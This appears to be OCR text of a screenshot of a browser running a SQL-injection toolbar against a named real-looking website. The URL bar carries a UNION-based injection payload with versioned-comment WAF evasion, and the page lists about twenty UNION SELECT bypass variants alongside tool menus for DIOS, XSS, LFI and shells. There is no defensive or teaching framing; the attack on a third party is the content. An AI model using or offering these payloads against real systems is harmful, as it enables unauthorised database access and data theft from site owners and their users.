 Cyberfox
File Edit View History Bookmarks Tools Help
Attention Required! | Cloudflare × موقع عائلة النصرة ×
https://www.orientexchange.in/corporate/index.php?id=10%20%20%20 AnD point(29,9) /*!50000Unl php Search
Most Visited Getting Started Notifications Bookmarks
INT SQL UNION BASED LOCAL VARIABLE DIOS WAF UNIT ERROR/DOUBLE PATH TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE XSS LFI SHELLS TUTORIALS SQL
Load URL https://w dex.php?id=10 AnD point(29,9) /*!50000UnION*/ /*!50000SelEcT*/ 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30 --
Split URL
Execute
Post BINARY Insert to repl Insert replac Replace
Column count
Union statement
Union Adding
ERROR TEST
OGB,UDR,US
Basic statements
Databases
Tables
Columns
Data
AKDk
SQLITE
DIOS's
DIOS MySQL
DIOS PostgreSQL
DIOS MSSQL
VARIABLE METHODS
LINKS
Order/Group By
Union Distinct Rows
Union Select
and 0e0union distinctROW select
and .0unIon distinctrOw /*!50000sElect*/
AnD point(29,9) /*!50000UnION*/ /*!50000SelEcT*/
And point(53,12) /*!50000%55nion*/ select
'-.1union distinctrow%23aaaaaaaaaaaaaaaa%0a select
.0union distinct/**_**/Select
union distinct selec%54
UniOn DISTINCTROW sEleCt
+union+distinct+select+
+union+distinctROW+select+
and .0union/**/distinct+select
and .0union/*%26*/distinctROW+select
%26%26 .0unioN/*%26*/distinctrow sele%63t/*%26*/
%26%26 .0UnION%23%0aDistinctRow/*%26*/select/*%26*/distinctROW
And/**/0/**/Union DistinCtrow/**/SeleCt
and/**/0/**/union/*%26*/distinctROW/**/select
%27%20and%20.0/*!50000Union*/--%20-%0ADistinCt--%20-%0A/*!50000%53elect*/
and false UnION%23--BOF--%0aDistinctRow select/*%26*/distinctROW
you ha
ble to access o
Type here to search 35°C Sunny 12:34 PM
8/3/2022 3